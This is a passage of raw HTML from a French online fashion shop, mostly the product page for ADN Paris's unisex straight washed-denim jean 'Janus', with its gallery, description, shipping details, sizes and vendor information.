d&#8217;oreilles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40608"><a href="https://labelaeparis.com/boutique/femme/bijoux/bagues/">Bagues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40610"><a href="https://labelaeparis.com/boutique/femme/bijoux/bracelets/">Bracelets</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11154"><a href="https://labelaeparis.com/boutique/femme/accessoires/">Accessoires</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36823"><a href="https://labelaeparis.com/createurs/?category=createurs">Créateurs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47864"><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Label AÉ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11205"><a href="https://labelaeparis.com/blog/">Le blog</a></li></ul><ul id="tab-additional-primary-navigation" class="additional-primary-nav-menu-content tab-nav-menu-content"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11484"><a href="#">Langues</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11482"><a href="https://labelaeparis.com/">Français</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11483"><a href="https://labelaeparis.com/en/">Anglais</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11476"><a href="#">+ D&#8217;INFOS</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11417"><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li></ul></li></ul></nav></div></div><div class="xoo-wsc-modal"><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div> <span class="xoo-wsc-notice"></span></div></div><div class="header-search search-invisible"><div class="header-search-overlay"></div><div class="header-search-close"><i class="fa fa-times"></i></div><div class="agnidgwt-wcas-search-wrapp agnidgwt-wcas-no-submit woocommerce"><form class="agnidgwt-wcas-search-form" role="search" action="https://labelaeparis.com/" method="get"><div class="agnidgwt-wcas-sf-wrapp"> <label class="screen-reader-text" for="agnidgwt-wcas-search">Products search</label> <input
type="search"
id="agnidgwt-wcas-search"
class="agnidgwt-wcas-search-input"
name="s"
value=""
placeholder="Rechercher des produits..."
/><div class="agnidgwt-wcas-preloader"></div> <button type="submit" class="agnidgwt-wcas-search-submit"><i class="icon-basic-magnifier"></i></button> <input type="hidden" name="post_type" value="product" /> <input type="hidden" name="agnidgwt_wcas" value="1" /><input type="hidden" name="lang" value="fr" /></div></form></div></div></div></header><div class="spacer"></div><div id="content" class="site-content content side-header-menu-content"><div class="shop page-single-shop"><div class="page-single-shop-container"><div id="primary" class="content-area shop-single-content merino-shop-single-content"><main id="main" class="site-main clearfix" role="main"><nav class="woocommerce-breadcrumb"><a href="https://labelaeparis.com/">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://labelaeparis.com/boutique/femme/">Femme</a>&nbsp;&#47;&nbsp;<a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a>&nbsp;&#47;&nbsp;Jean droit denim lavé, pour Lui, pour Elle &#8211; Janus</nav><div class="woocommerce-notices-wrapper"></div><div id="product-49613" class="odd product-style-3 has-sticky-sidebar product type-product post-49613 status-publish first outofstock product_cat-homme product_cat-femme product_cat-pantalons has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><div class="single-product-page" ><div class="single-product-container container"><div class="single-product-wrapper"><div class="single-product-images"><nav class="woocommerce-breadcrumb"><a href="https://labelaeparis.com/">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://labelaeparis.com/boutique/femme/">Femme</a>&nbsp;&#47;&nbsp;<a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a>&nbsp;&#47;&nbsp;Jean droit denim lavé, pour Lui, pour Elle &#8211; Janus</nav><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images agni-single-products-gallery agni-single-products-gallery-slider" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="agni-single-products-gallery-wrapper"><figure class="woocommerce-product-gallery__wrapper agni-single-products-gallery-slider-for" data-slick-slides-to-show="1" data-slick-slides-to-scroll="1" data-slick-arrows="false" data-slick-prev-arrow="&quot;&lt;div class=\&quot;slick-arrow-prev\&quot;&gt;&lt;span class=\&quot;agni-slick-arrows\&quot;&gt;&lt;i class=\&quot;icon-arrows-left\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;" data-slick-next-arrow="&quot;&lt;div class=\&quot;slick-arrow-next\&quot;&gt;&lt;span class=\&quot;agni-slick-arrows\&quot;&gt;&lt;i class=\&quot;icon-arrows-right\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;" data-slick-dots="true" data-slick-infinite="false" data-slick-fade="true" data-slick-speed="300" data-slick-adaptive-height="true" data-slick-nav-for=".agni-single-products-gallery-slider-nav" data-rtl="false"><div id="agni-single-products-image-49624" data-thumb="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-100x100.jpg" class="woocommerce-product-gallery__image agni-single-products-image  easyzoom easyzoom--overlay easyzoom--with-thumbnails easyzoom-mobile"><a href="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg" data-size="1200x1800"><div class="zoom-custom-gallery" style="position: absolute; top:0; left:0; right:0; bottom: 0; z-index:9;"></div><img width="1200" height="1800" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg" class="wp-post-image" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1" data-caption="" data-src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg" data-large_image="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg" data-large_image_width="1200" data-large_image_height="1800" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg 1200w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div><div id="agni-single-products-image-49620" data-thumb="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4-100x100.jpg" class="woocommerce-product-gallery__image agni-single-products-image  easyzoom easyzoom--overlay easyzoom--with-thumbnails easyzoom-mobile"><a href="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4.jpg" data-size="1250x1875"><div class="zoom-custom-gallery" style="position: absolute; top:0; left:0; right:0; bottom: 0; z-index:9;"></div><img width="1250" height="1875" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4.jpg" class="wp-post-image" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 4 I Adn Paris I Label AÉ Paris" loading="lazy" title="jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4" data-caption="" data-src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4.jpg" data-large_image="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4.jpg" data-large_image_width="1250" data-large_image_height="1875" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4.jpg 1250w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4-600x900.jpg 600w" sizes="(max-width: 1250px) 100vw, 1250px" /></a></div><div id="agni-single-products-image-49623" data-thumb="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6-100x100.jpg" class="woocommerce-product-gallery__image agni-single-products-image  easyzoom easyzoom--overlay easyzoom--with-thumbnails easyzoom-mobile"><a href="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6.jpg" data-size="1250x833"><div class="zoom-custom-gallery" style="position: absolute; top:0; left:0; right:0; bottom: 0; z-index:9;"></div><img width="1250" height="833" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6.jpg" class="wp-post-image" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 6 I Adn Paris I Label AÉ Paris" loading="lazy" title="jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6" data-caption="" data-src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6.jpg" data-large_image="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6.jpg" data-large_image_width="1250" data-large_image_height="833" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6.jpg 1250w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6-768x512.jpg 768w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6-800x533.jpg 800w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6-600x400.jpg 600w" sizes="(max-width: 1250px) 100vw, 1250px" /></a></div><div id="agni-single-products-image-49622" data-thumb="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5-100x100.jpg" class="woocommerce-product-gallery__image agni-single-products-image  easyzoom easyzoom--overlay easyzoom--with-thumbnails easyzoom-mobile"><a href="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5.jpg" data-size="1250x1875"><div class="zoom-custom-gallery" style="position: absolute; top:0; left:0; right:0; bottom: 0; z-index:9;"></div><img width="1250" height="1875" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5.jpg" class="wp-post-image" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 5 I Adn Paris I Label AÉ Paris" loading="lazy" title="jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5" data-caption="" data-src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5.jpg" data-large_image="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5.jpg" data-large_image_width="1250" data-large_image_height="1875" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5.jpg 1250w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5-600x900.jpg 600w" sizes="(max-width: 1250px) 100vw, 1250px" /></a></div><div id="agni-single-products-image-49621" data-thumb="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2-100x100.jpg" class="woocommerce-product-gallery__image agni-single-products-image  easyzoom easyzoom--overlay easyzoom--with-thumbnails easyzoom-mobile"><a href="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2.jpg" data-size="1250x1875"><div class="zoom-custom-gallery" style="position: absolute; top:0; left:0; right:0; bottom: 0; z-index:9;"></div><img width="1250" height="1875" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2.jpg" class="wp-post-image" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" title="jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2" data-caption="" data-src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2.jpg" data-large_image="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2.jpg" data-large_image_width="1250" data-large_image_height="1875" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2.jpg 1250w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2-600x900.jpg 600w" sizes="(max-width: 1250px) 100vw, 1250px" /></a></div><div id="agni-single-products-image-49619" data-thumb="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3-100x100.jpg" class="woocommerce-product-gallery__image agni-single-products-image  easyzoom easyzoom--overlay easyzoom--with-thumbnails easyzoom-mobile"><a href="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3.jpg" data-size="1250x1875"><div class="zoom-custom-gallery" style="position: absolute; top:0; left:0; right:0; bottom: 0; z-index:9;"></div><img width="1250" height="1875" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3.jpg" class="wp-post-image" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 3 I Adn Paris I Label AÉ Paris" loading="lazy" title="jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3" data-caption="" data-src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3.jpg" data-large_image="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3.jpg" data-large_image_width="1250" data-large_image_height="1875" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3.jpg 1250w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3-600x900.jpg 600w" sizes="(max-width: 1250px) 100vw, 1250px" /></a></div></figure></div><div class="agni-single-products-gallery-slider-nav-container page-scroll"><div class="agni-single-products-gallery-slider-nav" data-slick-slides-to-show="4" data-slick-slides-to-scroll="1" data-slick-arrows="true" data-slick-prev-arrow="&quot;&lt;div class=\&quot;slick-arrow-prev\&quot;&gt;&lt;span class=\&quot;agni-slick-arrows\&quot;&gt;&lt;i class=\&quot;icon-arrows-left\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;" data-slick-next-arrow="&quot;&lt;div class=\&quot;slick-arrow-next\&quot;&gt;&lt;span class=\&quot;agni-slick-arrows\&quot;&gt;&lt;i class=\&quot;icon-arrows-right\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;" data-slick-infinite="true" data-slick-dots="false" data-slick-center-mode="true" data-slick-center-padding="0" data-swipe-to-slide="true" data-slick-vertical="false" data-slick-vertical-swiping="true" data-slick-focus-on-select="true"  data-slick-slider-for=".agni-single-products-gallery-slider-for" data-rtl="false"> <span class="agni-single-products-gallery-thumbnail"><span><img width="100" height="100" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-100x100.jpg" class="attachment-100x100 size-100x100" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-100x100.jpg 100w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-400x400.jpg 400w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" /></span></span><span class="agni-single-products-gallery-thumbnail"><span><img width="100" height="100" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4-100x100.jpg" class="attachment-100x100 size-100x100" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 4 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4-100x100.jpg 100w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4-400x400.jpg 400w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-4-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" /></span></span><span class="agni-single-products-gallery-thumbnail"><span><img width="100" height="100" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6-100x100.jpg" class="attachment-100x100 size-100x100" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 6 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6-100x100.jpg 100w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6-400x400.jpg 400w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-6-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" /></span></span><span class="agni-single-products-gallery-thumbnail"><span><img width="100" height="100" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5-100x100.jpg" class="attachment-100x100 size-100x100" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 5 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5-100x100.jpg 100w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5-400x400.jpg 400w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-5-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" /></span></span><span class="agni-single-products-gallery-thumbnail"><span><img width="100" height="100" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2-100x100.jpg" class="attachment-100x100 size-100x100" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2-100x100.jpg 100w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2-400x400.jpg 400w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-2-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" /></span></span><span class="agni-single-products-gallery-thumbnail"><span><img width="100" height="100" src="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3-100x100.jpg" class="attachment-100x100 size-100x100" alt="Jean mixte droit denim lavé Janus I denim Selvedge I Image 3 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3-100x100.jpg 100w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3-400x400.jpg 400w, https://labelaeparis.com/wp-content/uploads/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-3-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" /></span></span></div></div></div><div class="wishlist"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-49613  wishlist-fragment on-first-load" data-fragment-ref="49613" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:49613,&quot;parent_product_id&quot;:49613,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=49613" rel="nofollow" data-product-id="49613" data-product-type="variable" data-original-product-id="49613" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="single-product-tabs"><div class="single-product-tabs-container"><div id="accordion-2026297477" class="accordion panel-group accordion-style-1 text-left"><div class="panel description_tab"> <a class="panel-title " data-toggle="collapse" data-parent="#accordion-2026297477" href="#tab-description"><h6>Description</h6><span class="panel-icon"></span></a><div id="tab-description" class="panel-body entry-content wc-tab collapse in"><p>Le jean mixte droit en denim lavé, Janus, illustre parfaitement <a href="https://labelaeparis.com/createurs-de-mode/adn-paris/">la philosophie d&#8217;Adn Paris</a>&nbsp;: une pièce indémodable, à la coupe intemporelle et aux finitions parfaites. Minimaliste et moderne, ce pantalon jean unisexe se porte facilement tous les jours et en toute occasion. Avec ses codes du jean des années 90, il convient à toutes les morphologies et tous les styles. La qualité des tissus (ici une de denim Selvedge 100% éco-responsable) et le soin des détails le convertissent en un classique chic, sobre et élégant</p><ul><li>Jean droit 5 poches</li><li>Taille normale</li><li>Braguette boutonnée</li><li>Patch en cuir au dos</li><li>Coutures ton sur ton</li><li>Boutons et rivets en laiton (sans nickel)</li></ul><p>La pièce a été conçue et réalisée à Paris, spécialisés dans la façonnerie de jeans. Nous vous recommandons, pour vous, pour Elle, pour Lui, de choisir votre taille habituelle&#8221;</p></div></div><div class="panel shipping_tab"> <a class="panel-title collapsed" data-toggle="collapse" data-parent="#accordion-2026297477" href="#tab-shipping"><h6>Livraison</h6><span class="panel-icon"></span></a><div id="tab-shipping" class="panel-body entry-content wc-tab collapse "><p><p>Vous recevrez votre vêtement intemporel et durable, en 1 à 2 jours ouvrés en France et 4 à 5 jours ouvrés à l'étranger</p></p><hr></div></div><div class="panel additional_information_tab"> <a class="panel-title collapsed" data-toggle="collapse" data-parent="#accordion-2026297477" href="#tab-additional_information"><h6>Informations complémentaires</h6><span class="panel-icon"></span></a><div id="tab-additional_information" class="panel-body entry-content wc-tab collapse "><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Poids</th><td class="woocommerce-product-attributes-item__value">1 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tailles"><th class="woocommerce-product-attributes-item__label">Tailles</th><td class="woocommerce-product-attributes-item__value"><p>28, 30, 32, 33, 34</p></td></tr></table></div></div><div class="panel seller_tab"> <a class="panel-title collapsed" data-toggle="collapse" data-parent="#accordion-2026297477" href="#tab-seller"><h6>Vendor Info</h6><span class="panel-icon"></span></a><div id="tab-seller" class="panel-body entry-content wc-tab collapse "><h2>Vendor Information</h2><ul class="list-unstyled"><li class="store-name"> <span>Store Name:</span> <span class="details"> ADN Paris </span></li><li class="seller-name"> <span> Vendor: </span><span class="details"> <a href="https://labelaeparis.com/store/adn-paris/">ADN Paris</a> </span></li><li class="store-address"> <span><b>Address:</b></span> <span class="details"> 137 rue Vieille du Temple<br />75003 PARIS </span></li><li class="clearfix"> Aucune évaluation trouvée pour le moment!</li></ul></div></div><div class="panel more_seller_product_tab"> <a class="panel-title collapsed" data-toggle="collapse" data-parent="#accordion-2026297477" href="#tab-more_seller_product"><h6>More Products</h6><span class="panel-icon"></span></a><div id="tab-more_seller_product" class="panel-body entry-content wc-tab collapse "><ul class="products columns-3 agni-products agni-products-3-column" style="margin: 0 -16px;" data-shop-grid="fitRows" data-gutter="32"><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-49434 status-publish first outofstock product_cat-femme product_cat-t-shirts product_cat-hauts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.4s; animation-duration: 0.8s; animation-delay: 0.4s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/debardeur-ray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="49434" data-gtm4wp_product_name="Débardeur - Ray" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Hauts" data-gtm4wp_product_url="https://labelaeparis.com/produit/debardeur-ray/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="850" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-600x850.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Débardeur Ray I coton égyptien I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="debardeur-ray-blanc-image-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-600x850.jpg 600w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-768x1088.jpg 768w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-1084x1536.jpg 1084w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-800x1133.jpg 800w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="850" src="https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-600x850.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Débardeur Ray I coton égyptien I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="debardeur-ray-blanc-image-1" srcset="https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-600x850.jpg 600w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-768x1088.jpg 768w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-1084x1536.jpg 1084w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1-800x1133.jpg 800w, https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="850" src="https://labelaeparis.com/wp-content/uploads/debardeur-ray-blanc-image-3-600x850.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Débardeur Ray I coton égyptien I Image 3 I Adn Paris I Label AÉ Paris" loading="lazy" 